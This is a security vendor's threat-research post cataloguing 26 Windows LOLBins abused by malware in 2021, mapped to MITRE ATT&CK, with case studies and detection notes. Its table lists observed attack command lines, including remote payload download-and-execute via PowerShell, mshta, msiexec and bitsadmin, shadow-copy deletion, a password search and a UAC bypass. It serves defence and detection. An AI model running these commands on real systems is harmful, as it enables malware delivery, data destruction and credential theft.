Original research by Pritam Salunkhe and Shilpesh Trivedi
The Uptycs Threat Research team has observed several malicious binaries in our threat intelligence systems using LOLBins in their attack kill chain. LOLBins (short form for Living Off the Land Binaries), are non-malicious native operating system or known software binaries used for performing malicious activities and evading cyber defenses.
The Uptycs Threat research team has created over 300 rules covering different techniques used by LOLBins in the MITRE ATT&CK framework.
In this post, we’ll take a look at the LOLBins used by the attackers and how you can use Uptycs EDR detection capabilities to find if these have been used in your environment.
Click here to see the LOLBins MITRE map
LOLBins & Uptycs EDR Coverage
Living off the Land binaries exploit the trusted utilities for achieving malicious objectives. They are mostly used by threat actors to stay under the radar and continue malicious activities undetected. In Windows, most of the malware families are taking leverage of LOLBins for a wide variety of phases in the attack kill chain.

Uptycs EDR has a robust coverage for all LOLBAS (Living off the Land Binaries and Scripts) techniques in the wild. Using the data from our customer telemetry and threat intelligence systems, the Uptycs Threat research team has created over 300 rules covering 8 different tactics used by LOLBins in the MITRE ATT&CK framework. The distribution of these rules with the techniques is shown below (see Figure 1).
April - July 2021 LOLBins & MITRE ATT&CK Mapping

Using the data from our in-house threat intelligence systems and customer telemetry, we created a monitoring dashboard of all observed LOLBins. From April 2021 through July 2021, we have observed 26 binaries mostly used as LOLBins by several malware groups. The prevalence of the malicious binaries using the LOLBins is shown below (see Figure 2).

These LOLBins were identified to be exclusively used in the Defense Evasion and Execution phase of the MITRE ATT&CK framework. The distribution of the different ATT&CK tactics used by the attackers leveraging Windows utilities from April 2021 through July 2021 is shown below (see Figure 3).
The table below describes these 26 LOLbins, along with their =MITRE ATT&CK mapping and a command line example.
|
LOLBin |
MITRE ID |
MITRE Tactic |
Description |
Command Line Example |
|
regsvr32.exe |
T1218 |
Defense Evasion |
Adversaries may use regsvr32.exe to execute malicious DLLs. |
regsvr32 ..\Kro.fis2 |
|
rundll32.exe |
T1218 |
Defense Evasion |
Adversaries may use rundll32.exe to load malicious DLLs. |
rundll32 ..\Kiod.hod2,DllRegisterServer |
|
EQNEDT32.exe |
T1203 |
Execution |
Adversaries may exploit CVE-2017-11882 vulnerability in eqnedt32 for remote code execution in target system. |
EQNEDT32.EXE -Embedding |
|
Cmd.exe |
T0159 |
Execution |
Adversaries may use cmd.exe along with /c or /k parameter to launch other Windows utilities for further attack. |
cmd.exe /c reg add HKCU\<Reg Key Path> /d 1q1a1z.bat /f |
|
powershell.exe |
T1059 |
Execution |
Adversaries may use powershell.exe to download payloads or execute malicious PowerShell-based tools or scripts. |
PowerShell -c (New-Object System.Net.WebClient).DownloadFile('http://w2a0zj.pw/wnxtp2.exe', ‘.\morose.exe'); Start(‘.\morose.exe’) |
|
attrib.exe |
T1564 |
Defense Evasion |
Adversaries may use attrib.exe to hide files for defense evasion on the target system. |
"C:\Windows\system32\attrib.exe" +h C:\Users\admin\Pictures\*.* /s |
|
wmic |
T1047 |
Execution |
Adversaries may use wmic for execution or performing lateral movement in the target network. |
wmic process call create "rundll32.exe C:\ProgramData\lLjlxNACJC.dll CPGenRandom" |
|
schtasks.exe |
T1053 |
Privilege Escalation |
Adversaries may abuse schtasks.exe utility to initiate execution or repeat execution of malicious code . |
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I |
|
netsh |
T1546 |
Persistence |
Adversaries may use netsh to gain persistence by executing helper DLL. |
netsh add helper C:/Users/Public/settingsync.dll |
|
Chrome.exe |
T1105 |
Command and Control |
Adversaries can spawn chrome.exe to download malicious files on the target system. |
cmd /k start chrome https://onedrive.live.com/embed?cid=880174EF88F116A9 |
|
vssadmin.exe |
T1490 |
Impact |
Adversaries may use vssadmin.exe to delete volume shadow copies to prevent system recovery. |
vssadmin.exe delete shadows /all /quiet |
|
net.exe |
T1562 |
Defense Evasion |
Adversaries can use net.exe to stop services on the target system. |
C:\Windows\system32\net.exe stop "samss" /y |
|
mshta.exe |
T1218 |
Defense Evasion |
Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript. |
mshta https://median-researchers.000webhostapp.com/cmd.hta |
|
cscript.exe |
T1059 |
Execution |
Adversaries may use cscript.exe to execute VB Scripts. |
"C:\Windows\System32\cscript.exe" //NOLOGO ".\XMCO_Snap_Windows_v2.50.vbs" |
|
curl.exe |
T1105 |
Command and Control |
Adversaries may use curl.exe to download tools and payloads from remote systems into compromised systems. |
curl.exe -o C:\ctf\file.exe https://dforest.watch.impress.co.jp/library/7/7zip/11608/7z1900-x64.exe |
|
certutil.exe |
T1140 |
Defense Evasion |
Adversaries may use certutil.exe to encode/decode payload to thwart detections/analysis. |
certutil -decode C:\ProgramData\googlelog.txt C:\ProgramData\edge.bat |
|
wscript.exe |
T1059 |
Execution |
Adversaries may use wscript.exe to to execute VBA, VBS, JS files. |
WScript.exe" "C:\Users\user\Desktop\2.vbs" |
|
msiexec.exe |
T1218 |
Defense Evasion |
Adversaries may use msiexec.exe to silently launch local or remote malicious MSI files. |
msiExec /i http://hotelcontinental-khenifra.com/ffp/sa6t.msi /qn |
|
csc.exe |
T1027 |
Defense Evasion |
Adversaries may use csc.exe tool to compile executables from downloaded C# code. |
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cimpactsc.exe" /noconfig /fullpaths @"2vdvx0yh.cmdline" |
|
reg.exe |
T1112 |
Defense Evasion |
Adversaries may use reg.exe to query, add or modify Windows registry. |
REG ADD \"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /V \"Gom Player\" /t REG_SZ /F /D \"C:\\Users\\zinx\\AppData\\Local\\Gom Player.exe |
|
findstr.exe |
T1552 |
Credential Access |
Adversaries may search for unsecured credentials which are stored in files in the local system using findstr.exe. |
findstr /spin "password" *.* |
|
bitsadmin.exe |
T1197 |
Defense Evasion |
Adversaries may abuse bitsadmin (Bits job) to download malicious code |
bitsadmin.exe /transfer McbDBJxc https://jrsawesomebuilds.com/some/GHRPLA83D19D037U/doc.txt C:\ProgramData\doc.txt |
|
taskkill.exe |
T1489 |
Impact |
Adversaries may use taskkill.exe to kill processes or stop services. |
taskkill /im explorer.exe /f |
|
whoami.exe |
T1033 |
Discovery |
Adversaries may try to find current logged in user or verify privileges of the user using whoami.exe. |
cmd.exe /c whoami.exe /PRIV > file.txt |
|
tasklist.exe |
T1057 |
Discovery |
Adversaries may use tasklist.exe to enumerate running processes in the compromised system. |
tasklist /nh /fi "imagename eq svhost.exe |
|
verclsid.exe |
T1218 |
Execution |
Adversaries may abuse verclsid.exe to execute malicious COM payloads. |
verclsid.exe /S /C {E88DCCE0-B7B3-11D1-A9F0-00AA0060FA31} /I {000214E6-0000-0000-C000-000000000046} /X 0x401 |
LOLBins Observations
Based on the data we obtained from April 2021 through July 2021, we identified the following:
- Most of the LOLBin alerts we have identified have been triggered via decoy macro documents.
- regsvr32.exe and rundll32.exe have the highest number of counts as these utilities. These utilities were used exclusively by Qbot and IcedID malwares from the beginning of January 2021, as detailed in our previous blog.
- We have also seen a significant number of Loki and Agent Tesla malware samples exploiting a Microsoft Equation Editor (EE) vulnerability in the EQNEDT32.
We will now cover interesting examples of LOLBins and their corresponding MITRE ATT&CK tactics.
LOLBin - Chrome.exe
Tactic: Command & Control
Hash: eae1b54ba4168e16e951fde291520078d8a5f8b98447cedf5663ae62b9069127

Chrome is the most commonly used browser by most users even though it is not a defaut Windows utility. During June 2021, our threat intelligence systems detected a document “Resume.docx '' which spawned a new process of chrome.exe via command line. This activity often goes unnoticed by monitoring solutions.
The document used with chrome.exe to create a new window via command line argument ‘--new-window’ to download the payload from onedrive.com as shown below (see Figure 4).
LOLBin - Schtasks.exe
Tactic: Privilege Escalation
Hash: 6c92ed33934d5a604f57aac4ff33252720354285291791bed88b6f3f15b9631d

Schtasks is used to create scheduled tasks which can be executed from time to time recurrently. We identified a document using schtasks for privilege escalation.
The Excel document we identified launches schtasks via command line to run the existing task named as SilentCleanup.This action is performed to bypass UAC and execute powershell commands in elevated mode as shown below (see Figure 5).
LOLBin - Csc.exe
Tactic: Defense Evasion
Hash: 2048aae014930d195ac0c139c3260928bd25d840ff924fb46d25c79048a9c813


Csc.exe is an inbuilt utility located in the Microsoft.NET\Framework\<Version> folder under the Windows directory. The main purpose of this utility is to compile C# code. As the malicious code isn't compiled, the adversaries may be able to bypass the detection and analysis as it can also be named as legitimate looking documents.
We identified a word document named “contract.docm”, which launches powershell to download the uncompiled C# code. After download is complete, csc.exe compiles the same executable code on the fly as shown below (see Figure 6).
LOLBin - netsh.exe
Tactic: Persistence
Hash: 36b891924e7259d7b517a5f16a108e63aca927da3610b1dcb4dee79a4ccd2223
Netsh is a command-line scripting utility that allows you to display or modify the network configuration. Netsh also has an option to add helper DLLs to extend functionality of the utility.

We identified an excel document that called wmic to create a new process of netsh to register the malicious DLL as the helper DLL as shown below (see Figure 8).
The path of the DLL is also entered into Windows Registry at HKLM\SOFTWARE\Microsoft\Netsh. This allows adversaries to maintain persistence and the execution of the DLL would take place whenever netsh is launched.
Conclusion
The Uptycs Threat Research team continues to see an increase in the LOLBins used in various stages of the MITRE ATT&CK framework. As most of these utilities are often used for daily activities, it becomes a challenge for traditional security solutions that do not monitor process behavior.
Uptycs’ EDR functionality with suspicious parent/child process relationships, correlation and Threat intelligence provides comprehensive detection and visibility to identify and detect LOLBins malicious activity generically.
Credits: Thanks to our Uptycs Threat Research team member Rohit Bhagat for maintaining and making enhancements with the threat intelligence portal for identifying the latest LOLBins attacks.